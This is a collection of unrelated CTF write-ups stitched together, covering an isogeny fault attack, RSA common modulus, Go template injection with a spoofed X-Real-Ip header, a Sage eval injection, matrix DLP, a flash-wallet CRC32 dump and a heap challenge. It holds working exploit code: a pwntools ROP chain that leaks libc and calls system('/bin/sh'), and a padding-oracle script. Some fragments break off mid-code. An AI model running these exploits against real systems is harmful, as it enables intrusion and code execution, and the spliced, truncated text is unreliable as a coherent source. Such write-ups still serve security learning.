
We thought of using twists (shown in the diagram above as $t$) to let Alice walk back and forth between two "neighborhoods" of curves, one neighborhood close to the starting curve (can be $E_0$ or really any curve) and one neighborhood close to her public key. We could then try to find a path between consecutive pairs of curves in each neighborhood using a meet-in-the-middle graph search algorithm. These paths would be the errors that Alice made during her two computations "there" and "back" (on the diagram above the paths are highlighted using colors). We would then aggregate these errors and use their relative frequencies to infer information about Alice's private key.

There were a couple of issues with this approach. First, the $E_0$ curve is special with regards to twists, as twisting it jumps to the second graph component in the isogeny graph (also we thought that SageMath might have some issues computing a twist of this curve correctly). Thinking back at this, it could actually be beneficial to use this fact if the other graph component is somehow smaller to have an easier time searching the neighborhoods. The other issue with this twisted approach is that you can easily only detect errors upto a sign and you will not detect the case when Alice makes the same error during both computations "there" and "back". However, even with these issues our approach almost worked and we spent a good part of a day on looking at its partially good results and trying to figure out where exactly it was going wrong. There was clear signal in the noise as we detected when errors happened in our test runs, but after aggregating the errors we were not getting what we expected.
The idea to ditch the twists came on the last day of the CTF. We finally thought of the simpler solution to creating our two neighborhoods of curves by giving Alice the curve $E_0$, then $[3]E_0$, $[5]E_0$, and so on, obtaining curves $A_0$, $A_1$, $A_2$ then doing $[3^{-1}]A_1$ and so on to map the curves back to the neighborhood. What we got by mapping the curves back were essentially Alice's public key with errors introduced by the faulty algorithm. We counted the unique curves in this mapped set and given that the probability of no error occuring at all during the computation of the faulty algorithm was quite high we could see that the curve that occured the most often was Alice's true public key, without any errors. We could then run a meet-in-the-middle algorithm to find paths between this public key and other mapped curves, these paths were the errors that Alice made during the computation. Compared to the twist approach, here we were getting all the errors correctly and even with the sign intact, as we were searching for paths between an error-less public key and a public key with errors (a single run of the faulty algorithm was involved, not two).
We then aggregated the errors (which matched the private key exactly on smaller instance test runs we did) but then no flag. We weren't sure what had happened and tried to fix errors by hand in coefficients where the frequency of errors was the most "in-between" two expected frequencies given the private key coefficients. This proved tedious, but then we figured out that we have the actual Alice's public key and we could run one final meet-in-the-middle run with this public key and the public key obtained by our private key guess. This would fix the errors in the private key for us, and indeed it did!
hxp{1s0g3n1es__m0rE_L1k3__1_s0_G3n1u5} |
**Full write-up (+files):** [https://www.sebven.com/ctf/2021/12/23/K3RN3LCTF2021-HADIOR.html](https://www.sebven.com/ctf/2021/12/23/K3RN3LCTF2021-HADIOR.html)
Cryptography – 499 pts (3 solves) – Chall author: Polymero (me)
“HADIOR will hold the DOOR.”
nc ctf.k3rn3l4rmy.com 2241
Files: hadior.py
This challenge was part of our very first CTF, K3RN3LCTF 2021. |
### Author: Nima Dabbaghi
-----
```#!/usr/bin/env python3
from pwn import *
elf = ELF("./minimelfistic", checksec=False)libc = ELF("./libc.so.6", checksec=False)#ld = ELF("./ld-2.27.so", checksec=False)
context.binary = elfrop = ROP(elf)
context.log_level = "debug"
p = remote("134.209.186.58",30411)
# symbolsmain = elf.sym.mainwrite_got = elf.got.writewrite_plt = elf.plt.write
# gadgetspop_rdi = 0x0000000000400a43pop_rsi = 0x0000000000400a41pop_csu = 0x00400a3a # pop rbx, rpb, r12,r13,r14,r15mov_csu = 0x00400a20 # mov rdx, r15; rsi, r14; edi, r13d ret = 0x0000000000400616
rop.raw(pop_rdi)rop.raw(p64(1))rop.ret2csu(1, elf.got.write, 8,1,1,1,1,1,1)rop.raw(pop_rdi)rop.raw(p64(1))rop.call(elf.plt.write)rop.call(elf.sym.main)
payload = flat({72:rop.chain()})
p.sendlineafter(b">", payload)p.sendlineafter(b">", b"9")p.recvline()p.recvline()p.recvline()leak = u64(p.recv(6).ljust(8, b"\x00"))info(f"Leaked libc @ {hex(leak)}")libc.address = leak - libc.sym.writesuccess(f"Leaked Libc @ {hex(libc.address)}")
rop2 = ROP(libc)
binsh = next(libc.search(b"/bin/sh"))
rop2.raw(pop_rdi)rop2.raw(binsh)#rop2.raw(pack(0x0000000000400616))rop2.raw(libc.sym.system)
payload2 = flat({72:rop2.chain()})
p.sendlineafter(b">", payload2)p.sendlineafter(b">", b"9")p.interactive()``` |
# HTB Cyber Santa is Coming to Town CTF# Crypto - Common Mistake
Started with a zip file to download. This zip contained a txt file that had text in the format:
{'n': '0xa...', 'e': '0x1...', 'ct': '0x5...'}{'n': '0xa...', 'e': '0x2...', 'ct': '0x7...'}
Just from looking at the variable names we can tell it is RSA n variable, e variable, and cipher text. The n and e variables can be used to get the public key and I fell down the rabbit hole of creating the public key and then trying to crack it. No tools were able to and so I gave up for a day to try other challanges. When I came back I took a new approach and for some reason I had not realized that the n variables were the same for each message. This is a flaw in creating keys for RSA and can be exploited by using the Extended Euclidean algorithm. The variables had to be converted to integers so I used python int('0xa...', 16) to covert them. I then used a script to plug the variables into the Extended Euclidean algorithm and then modifying it a bit, which I got from a blog post (lost the link to it, sorry). This allowed for me to get the hex of the message and then just decode it to get it to get plain text of the flag. |
The first part gives a way to decrypt the flash memory at any position, but this way is too slow to dump everything. We need to figure out what to dump. Fortunately, the wallet allows to modify the storage even without a password. Ask Gerard to dump the flash memory before and after a modification to find an approximate area where the storage is:```Waiting for your instructions!ask-gerard: desolderI will desolder this chip for you...Powering the heat-gun...VOOOOUUUMM....................Done! Be careful it's still hot!ask-gerard: read 0 104857693870f0c838ea2f998e66ff40088863390224e19219d600308c560d0beb1910d...33dfe7b395cc0accd7160e0235b925058fb20b1d9928317647a61ac45913f8a1ask-gerard: solderI will solder this chip for you...Powering the heat-gun...VOOOOUUUMM....................Done! Hope wallet still works!ask-gerard: onTurning wallet ON...Booting... ________ __ _ __ ____ __ / ____/ /___ ______/ /_| | / /___ _/ / /__ / /_ / /_ / / __ `/ ___/ __ \ | /| / / __ `/ / / _ \/ __/ / __/ / / /_/ (__ ) / / / |/ |/ / /_/ / / / __/ /_/_/ /_/\__,_/____/_/ /_/|__/|__/\__,_/_/_/\___/\__/
Welcome!Unlock files using unlock command.Type help to get the list of available commands.flashwallet> ls size perm rm name 32 0 n password 1 0 n settings 256 2 n seed 20 1 n nameflashwallet> write name 0 12345678flashwallet> $Turning off wallet power supply...ask-gerard: desolderI will desolder this chip for you...Powering the heat-gun...VOOOOUUUMM....................Done! Be careful it's still hot!ask-gerard: read 0 104857693870f0c838ea2f998e66ff40088863390224e19219d600308c560d0beb1910d...33dfe7b395cc0accd7160e0235b925058fb20b1d9928317647a61ac45913f8a1ask-gerard: solderI will solder this chip for you...Powering the heat-gun...VOOOOUUUMM....................Done! Hope wallet still works!```Two blocks differ only in line 4114, offset 0x20240; it is close to a round number 0x20000 which is probably start of the storage. Applying the script from Part 1 to offset 0x20000, we indeed see the data: `airiiweif2Aike2k` as `password`, `brain dignity afford brick dish dance inject depend jungle park shaft sting` as `seed`. The flag is `CTF{brain dignity afford brick dish dance inject depend jungle park shaft sting}`.
(Actually, this is simpler and faster than Part 1 - reading 0x150 bytes of data (the seed ends at 0x14d) is much faster than 0x7200 bytes before the first flag, I have actually completed this part before Part 1. I suppose this is not the intended solution, and the intended solution actually looks into the code dumped along with Part 1. But looking for all available information before rushing into a disassembler is also an important part of reverse engineering...) |
## loginme
http://124.71.166.197:18001/Try to loginme!
## writeup
main.goを見ると`authorized.Use(middleware.LocalRequired())`と書かれている箇所があり,この結果をもとに,localhostからのリクエストか外部からのリクエストか判断しているようです.また,localhostからのアクセス以外は受け付けていません.
そこでmiddleware.goを読みます.
```gofunc LocalRequired() gin.HandlerFunc { return func(c *gin.Context) { if c.GetHeader("x-forwarded-for") != "" || c.GetHeader("x-client-ip") != "" { c.AbortWithStatus(403) return } ip := c.ClientIP() if ip == "127.0.0.1" { c.Next() } else { c.AbortWithStatus(401) } }}```
`c.ClientIP()`の値が`127.0.0.1`かどうかでlocalhostか判断しています.Go ginのドキュメントを読みます.[https://pkg.go.dev/github.com/gin-gonic/gin#Context.ClientIP](https://pkg.go.dev/github.com/gin-gonic/gin#Context.ClientIP)
するとこのようにかかれています
> ClientIP implements one best effort algorithm to return the real client IP. It called c.RemoteIP() under the hood, to check if the remote IP is a trusted proxy or not. If it is it will then try to parse the headers defined in Engine.RemoteIPHeaders (defaulting to [X-Forwarded-For, X-Real-Ip]). If the headers are not syntactically valid OR the remote IP does not correspond to a trusted proxy, the remote IP (coming form Request.RemoteAddr) is returned.
`X-Real-Ip`でも判断できるようです.そこでHTTPヘッダーを以下のように変更します.
```txtGET /admin/index?id=0 HTTP/1.1Host: 124.71.166.197:18001Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: ja,en-US;q=0.9,en;q=0.8X-Real-Ip: 127.0.0.1Connection: close```
するとAdminページにつながります.次はAdminのパスワードを入手します.
`route.go`を見ると,`c.GetQuery("age")`で`age`を取得して,`html := fmt.Sprintf(templates.AdminIndexTemplateHtml, age)`で表示しています.ここで,GoのtemplateでSSTIができるか考えます.
[https://www.onsecurity.io/blog/go-ssti-method-research/](https://www.onsecurity.io/blog/go-ssti-method-research/)
このような記述がありました.
> we could even add a {{.Password}} to leak the users password, and take over the account.
よってクエリパラメータを以下のように変更します.
`/admin/index?id=0&age={{.Password}}`
最終的なHTTPヘッダーはこのようになります.
```txtGET /admin/index?id=0&age={{.Password}} HTTP/1.1Host: 124.71.166.197:18001Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: ja,en-US;q=0.9,en;q=0.8X-Real-Ip: 127.0.0.1Connection: close```
するとフラグが入手できました.
```htmlHTTP/1.1 200 OKDate: Sat, 25 Dec 2021 10:50:40 GMTContent-Length: 96Content-Type: text/html; charset=utf-8Connection: close
<html> <h1> Hello Admin </h1> <h2> Your Age: SCTF{E@zy_SIGn_Ch3eR!} </h2></html>```
**SCTF{E@zy_SIGn_Ch3eR!}** |
Gerard can dump the flash memory, but the content is encrypted, and the decrypted data can be accessed only from within the controller. So, boot into wallet and look for useful commands that can reveal the memory. There isn't a "dump" command but the command "verify" provides CRC32 of the selected region that can be as small as 4 bytes. It is well-known that CRC32 can be efficiently forged to any value by correctly setting any 4 consecutive bytes; that means it is possible to uniquely restore a 4-byte region by its CRC32. ```from pwn import *context.log_level = 'debug'
# https://stackoverflow.com/questions/9285898/reversing-crc32/poly = 0xedb88320table = [None] * 256revtable = [None] * 256for i in range(256): fwd = i rev = i << 24 for _ in range(8): if fwd & 1: fwd = (fwd >> 1) ^ poly else: fwd = fwd >> 1 if rev & 0x80000000: rev = ((rev ^ poly) << 1) | 1 else: rev = rev << 1 table[i] = fwd revtable[i] = rev
r = remote('flashme.donjon-ctf.io', 5555)r.send('on\r\n')r.recvuntil('flashwallet>')f = open('decryptednew.bin', 'wb')for i in range(0,1048576,4): r.send('verify %d %d\r\n' % (i,i)) r.recvuntil('digest: 0x') crc = int(r.recvuntil('\n'), 16) crc ^= 0xFFFFFFFF for _ in range(4): crc = ((crc & 0x00FFFFFF) << 8) ^ revtable[crc >> 24] ^ 0xFF f.write(struct.pack(' |
# Crina Reverse Question Solution
given crina and flag.enc files, we should find out what is the flag.
Using File and Strings commands, we find out useful informations about crina file; It is an x86-64 elf shared object that dynamically linked and stripped.
First We use ltrace and strace (`strace crina`) to find out what system cals and functions called from crina. strace important lines:
```openat(AT_FDCWD, "flag.png", O_RDONLY) = -1 ENOENT (No such file or directory)fstat(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0), ...}) = 0write(1, "Error! No such file or directory"..., 34Error! No such file or directory!```
This lines show that this program tried to open `flag.png` file but this file is not included. May be the flag is somewhere in flag.png :))So we create new file named "flag.png" and run strace again:```openat(AT_FDCWD, "flag.png", O_RDONLY) = 3read(3, "\377", 8191) = 1read(3, "", 8191) = 0openat(AT_FDCWD, "flag.enc", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 4write(4, "\377\376", 2) ```
It shows us that `flag.enc` is opened after `flag.png` and the file is written by the program. May be the `flag.enc` is the encryption of `flag.png` :))
now we use [test_encoder](./test_encoder.py) script to find how this file is encrypted:```pythonfor i in range(256): decoded_byte = i.to_bytes(1, "little") with open("flag.png", "wb") as file: file.write(decoded_byte) subprocess.call(["./crina"]) with open("flag.enc", "rb") as file: encoded_byte = file.read()```
First, we write every byte in `flag.png` and discover how it is encoded. every byte, mapped to unique two bytes. So length of encoded file is twice the original file. so we try to encode more complex file:```pythonfor i in range(256): decoded_byte = i.to_bytes(1, "little") with open("flag.png", "wb") as file: for i in range(6): file.write(decoded_byte) subprocess.call(["./crina"]) with open("flag.enc", "rb") as file: byte = file.read() print(len(byte)) for j in byte: print(j, sep=" ", end=" ") print() print("***")```
Runnig this script and analyzing the result, we find that every even bytes is encoded and then reversed so we should reverse every two bytes that mapped to even bytes in original file.
Now we can write a script that maps encoded bytes and decoded bytes using a dictionary and then we read `flag.enc` file by two bytes and decode bytes using the dictionary.```pythonimport subprocess
d = {}i = 0for i in range(256): decoded_byte = i.to_bytes(1, "little") with open("flag.png", "wb") as file: file.write(decoded_byte) subprocess.call(["./crina"]) with open("flag.enc", "rb") as file: encoded_byte = file.read()
d[encoded_byte] = decoded_byte d[bytes(reversed(encoded_byte))] = decoded_byte
print("Encoding Table: ", d)
with open("flag_clone.enc", "rb") as file: flag = open("./flag1.png", "wb") while True: byte = file.read(2) if not byte: break if byte in d: flag.write(d[byte])
subprocess.call(["./crina"])```
So you can run [crina](./crina.py) script to see how every bytes mapped. after decoding bytes, we write it to [flag1](./flag1.png) file. Then we can open the file and find the flag :)))
ASIS{Cr0n4_CR1nA_and_Th3_W0rLd!}
|
# brie-man
**Category**: misc \**Difficulty**: easy \**Points**: 200 points (39 solves) \**Author**: yyyyyyy
Do you ever dream of solving a famous open question?
(Now that we have your attention: Sorry, this challenge has nothing to do with Brie. ?)
Download: [brie_man.tar.xz](brie_man.tar.xz)
## Overview
Very short challenge:
```python#!/usr/bin/env sageimport re
if sys.version_info.major < 3: print('nope nope nope nope | https://hxp.io/blog/72') exit(-2)
rx = re.compile(r'Dear Bernhard: Your conjecture is false, for ([^ ]{,40}) is a counterexample\.')
s = CC.to_prec(160)(rx.match(input()).groups()[0])
r = round(s.real())assert not all((s==r, r<0, r%2==0)) # boring
assert not s.real() == 1/2 # boring
assert zeta(s) == 0 # uhm okprint(open('flag.txt').read().strip())```
The problem is referencing the[Riemann hypothesis](https://en.wikipedia.org/wiki/Riemann_hypothesis).
## Solution
> Solved with @ndrewh
Satisfying the `assert` statements doesn't seem to be possible, but afterplaying around with it for a while, I noticed some weird behavior:
```pythonsage: CC.to_prec(160)('2i')Traceback (most recent call last):
File "/home/plushie/.local/lib/python3.8/site-packages/IPython/core/interactiveshell.py", line 3437, in run_code exec(code_obj, self.user_global_ns, self.user_ns)
File "<ipython-input-1-71bddf1253b5>", line 1, in <module> CC.to_prec(Integer(160))('2i')
File "/usr/lib/python3/dist-packages/sage/rings/complex_field.py", line 387, in __call__ return Parent.__call__(self, x)
File "sage/structure/parent.pyx", line 900, in sage.structure.parent.Parent.__call__ (build/cythonized/sage/structure/parent.c:9218) return mor._call_(x)
File "sage/structure/coerce_maps.pyx", line 161, in sage.structure.coerce_maps.DefaultConvertMap_unique._call_ (build/cythonized/sage/structure/coerce_maps.c:4556) raise
File "sage/structure/coerce_maps.pyx", line 156, in sage.structure.coerce_maps.DefaultConvertMap_unique._call_ (build/cythonized/sage/structure/coerce_maps.c:4448) return C._element_constructor(x)
File "/usr/lib/python3/dist-packages/sage/rings/complex_field.py", line 413, in _element_constructor_ sage_eval(x.replace(' ',''), locals={"I":self.gen(),"i":self.gen()}))
File "/usr/lib/python3/dist-packages/sage/misc/sage_eval.py", line 202, in sage_eval return eval(source, sage.all.__dict__, locals)
File "<string>", line 1 2i ^SyntaxError: unexpected EOF while parsing```
Checking `_element_constructor_()` in `complex_field.py`, we see this mildysuspicious comment.
```python # TODO: this is probably not the best and most # efficient way to do this. -- Martin Albrecht return ComplexNumber(self, sage_eval(x.replace(' ',''), locals={"I":self.gen(),"i":self.gen()}))```
At the end of the backtrace, we also see
```pythonreturn eval(source, sage.all.__dict__, locals)```
```$ nc 65.108.178.230 7904Dear Bernhard: Your conjecture is false, for print(open('flag.txt').read()) is a counterexample.hxp{0NE_M1LL10N_D0LLAR5}```
## Note
This snippet was likely a hint, since the linked write-up shows a similarsolution for a challenge from DEF CON Quals 2020.
```pythonif sys.version_info.major < 3: print('nope nope nope nope | https://hxp.io/blog/72') exit(-2)``` |
# mDLP
## Description
mDLP states the Discrete Logarithm Problem in matrices! [Download](https://asisctf.com/tasks/MDLP_e6ee0604df9e3a5e0c91d2e9d5ad74ae31d1c346.txz) and break it!
`mdlp.sage`:
```python#!/usr/bin/env sage
from sage.all import *from Crypto.Util.number import *from secret import gen_prime, gen_base_matrix, flag
def keygen(nbit, l): # ## Create the n-bit prime and base square matrix of size l over Ring Z_p # p = gen_prime(nbit) A = gen_base_matrix(p, l)
d = randint(2, p) Q = A ** d pubkey = (p, A, Q) privkey = d return pubkey, privkey
def encrypt(M, pubkey): p, A, Q = pubkey l = A.nrows() assert M.nrows() == l r = randint(2, p) C, D = A ** r, Q ** r E = D * M return C, E
def msg_to_matrix(p, msg): l = len(msg) return matrix(Zmod(p), [[bytes_to_long(msg[0:l//4]), bytes_to_long(msg[l//4:l//2])], [bytes_to_long(msg[l//2:3*l//4]), bytes_to_long(msg[3*l//4:l])]])
nbit, l = 256, 2pubkey, privkey = keygen(nbit, l)p, A, Q = pubkeyM = msg_to_matrix(p, flag)ENC = encrypt(M, pubkey)
print(f'pubkey = {pubkey}')print(f'ENC = {ENC}')```
`output.txt`:
```pubkey = (94413310751917369305079812653655619566021075449954923397392050181976939189891, [38199337272663519912859864066101528484023656231849338967558894235177040565160 39708167173513090810083500967474691943646789486489990958101592717502452906918][ 8216211510625558273096642057121313417997488994504871245106775381995665925783 56213973479253849392219948587554091081997419218105584429833155946799898624740], [61709241598677561125021718690991651934557899286972116933820920757636771220273 1945367449329759288724720626216309893787847192907494307536759223359193510642][37495232301500074672571996664644922614693962264764098174213150757616575323566 7348269231944161963123250652171976847627786311806728904368575861561449853500])ENC = ([47566868540912475779105819546118874217903268597017385039977593878486632022506 86073162301954995219912739344010659248720823814557810528618517154406350653517][23443866424088482893369441934221448179896589659663581973508963775891809430857 74567333640177484678138574534395714128854315440076840728428649074147859070975], [56937964695156855099385034285428853461603799261684034842341841781057485084327 82459328835322885824854425864023809222717401981993182346342472865578156162544][85092677346274708324092648597361729755305119435989183201786866456596369562681 22228861714953585357281182780002271505668586948202416054453861940155538803489])```
## Writeup
There are some utilities defined in `functions.py` file.Each function is described in its docstring.
Then we diagonalize matrix A and find out its eigenvalues are `10` and `-1`.`10` is a primitive root modulo `p`. Also, `p-1`'s prime factors are all below 1000, so we can multiply `P` and `P^-1` to `A^d` and `A^r` and then solve the DLP problem on the resulting matrices using CRT and number-theoretic stuff.After finding `r` and `d`, we calculate `r.d` and then calculate `A**(r.d)**-1`.It's evident that by calculating the product of this matrix and `C`(ciphertext matrix), we can find `P`(plaintext matrix).
```pythonIn [1]: exec(open('functions.py', 'r').read())
In [2]: A = [[38199337272663519912859864066101528484023656231849338967558894235177040565160 , 39708167173513090810083500967474691943646789486489990958 ...: 101592717502452906918], ...: [ 8216211510625558273096642057121313417997488994504871245106775381995665925783 , 5621397347925384939221994858755409108199741921810558442983315 ...: 5946799898624740]]
In [3]: ev = eigenvals(A)
In [4]: P = Pof(A, ev)
In [5]: Q = inv(P)
```
Import functions, define matrix A, calculate its eigenvalues, P and Q!
```pythonIn [6]: Ad = [[61709241598677561125021718690991651934557899286972116933820920757636771220273 , 1945367449329759288724720626216309893787847192907494307 ...: 536759223359193510642] , ...: [37495232301500074672571996664644922614693962264764098174213150757616575323566 , 7348269231944161963123250652171976847627786311806728904368575 ...: 861561449853500]]
In [7]: Ar = [[47566868540912475779105819546118874217903268597017385039977593878486632022506 , 8607316230195499521991273934401065924872082381455781052 ...: 8618517154406350653517], ...: [23443866424088482893369441934221448179896589659663581973508963775891809430857 , 7456733364017748467813857453439571412885431544007684072842864 ...: 9074147859070975]]
In [8]: T = mult(Q, mult(Ad, P))
In [9]: TOut[9]:[[69057510830621723088144969343163628782185685598778845838189496619198221073772, 0], [0, 1]]
```
Then define `A**d` and `A**r`. `Q.A**d.P` is a diagonal matrix as expected.
```pythonIn [10]: factors = [2, 5, 103, 131, 139, 149, 181, 223, 263, 313, 337, 347, 349, 359, 389, 409, 479, 509, 547, 599, 613, 643, 751, 757, 773, 787, 6352 ...: 09, 839, 857, 877]
In [16]: T = mult(Q, mult(Ar, P))
In [17]: rems = list(map(lambda x: find_r(T[0][0], x), factors))
In [19]: _, r = crt(factors, rems)
In [20]: T = mult(Q, mult(Ad, P))
In [21]: rems = list(map(lambda x: find_r(T[0][0], x), factors))
In [22]: _, d = crt(factors, rems)
In [23]: pow(10, d, p) == T[0][0]Out[23]: True
```
Factorize `p-1` and find `r mod factor` for each of those factors. These factors are not necessarily prime, but they're coprime.
After finding these remainders, we use CRT to combine them and find `r` and `d` modulo `p-1`.
```pythonIn [24]: dr = d * r % (p - 1)
In [25]: Adr = mult(P, mult([[pow(10, dr, p), 0],[0, pow(-1, dr, p)]], Q))
In [26]: C = [[56937964695156855099385034285428853461603799261684034842341841781057485084327 , 8245932883532288582485442586402380922271740198199318234 ...: 6342472865578156162544], ...: [85092677346274708324092648597361729755305119435989183201786866456596369562681 , 222288617149535853572811827800022715056685869482024160544538 ...: 61940155538803489]]
In [27]: P = mult(inv(Adr), C)
```
Then calculate inverse of `A**dr` and decrypt `C` to earn `P`
```pythonIn [28]: from Crypto.Util.number import bytes_to_long, long_to_bytes
In [29]: long_to_bytes(P[0][0]) + long_to_bytes(P[0][1]) + long_to_bytes(P[1][0]) + long_to_bytes(P[1][1])Out[29]: b'ASIS{PuBl1c-K3y_CRyp70sy5tEm_B4S3d_On_Tw0D!m3nSiOn_DLP!}'
```
Use `long_to_bytes` to find the flag at last. |
```python"""1. append the IV after cyphertext2. append 2 arbitrary blocks Cr after IV3. last block of plaintext = enc(Cr) ^ Cr ^ enc(Cr) ^ prev_out_from_IV = Cr ^ prev_out_from_IV4. Therefore we can use padding oracle attack to get prev_out_from_IV5. Then we get PIV = prev_out_from_IV ^ IV, which is plaintext for IV block6. Then we can construct new_IV(not IV block but true IV) to be IV ^ PIV, in this way the prev come out of IV block will just be original IV, this means we can actually have a decryption oracle from scratch7. Therefore, we can append cyphertext after IV block, and they will turns out to be exactly same as decryption of original cyphertext8. This time we can remove blocks at the end of cyphertext.9. Then we can just use the same padding oracle attack to recover the flag"""
from pwn import *from base64 import b64encode, b64decodefrom Crypto.Util.strxor import strxorcontext(log_level='debug')
# sh = process(["python3", "problem.py"])sh = remote("cerberus.quals.seccon.jp", 8080)
sh.recvuntil(b"I teach you a spell! repeat after me!\n")ct = b64decode(sh.recvuntil(b'\n'))iv = ct[:16]ct = ct[16:]assert len(iv) == 16 and len(ct) == 64
def spell(iv, c): assert len(iv) == 0x10 and len(c) % 0x10 == 0 sh.sendline(b64encode(iv + c)) ret = sh.recvuntil(b'\n') assert not ret.startswith(b"Grrrrrrr!!!!") ret = ret.startswith(b"Great :)") # return true for success decryption sh.recvuntil(b"spell:") return ret
sh.recvuntil(b"spell:")
def padding_oracle(ct_to_break, iv): prev_out = [None] * 16 cr = [0x41] * 16 for i in range(0, 16): for c in range(0, 0x100): cr[15-i] = c if spell(iv, ct_to_break + bytes(cr) * 2): for j in range(0, i+1): cr[15-j] ^= (i+1) ^ (i+2) prev_out[15-i] = c ^ (i+1) break return prev_out
prev_out_from_IV = padding_oracle(ct + iv, iv)print(prev_out_from_IV)piv = strxor(bytes(prev_out_from_IV), iv)new_iv = strxor(iv, piv)
flag = []for i in range(0, 64, 16): flag.append(strxor(bytes(padding_oracle( ct + iv + ct[:len(ct)-i], new_iv)), ct[len(ct)-(i+16):len(ct)-i]))print(b''.join(flag[::-1]))``` |
# Baby heap
> Let's get you all warmed up with a classic little 4-function heap challenge, with a twist ofc.>> `nc hack.scythe2021.sdslabs.co 17169`>> `static.scythe2021.sdslabs.co/static/babyHeap/libc-2.31.so`>> `static.scythe2021.sdslabs.co/static/babyHeap/babyHeap`
As stated in the description, we can allocate, free, edit and view chunks. Sounds like a simple heap UAF/double free right? Let's look into the code.
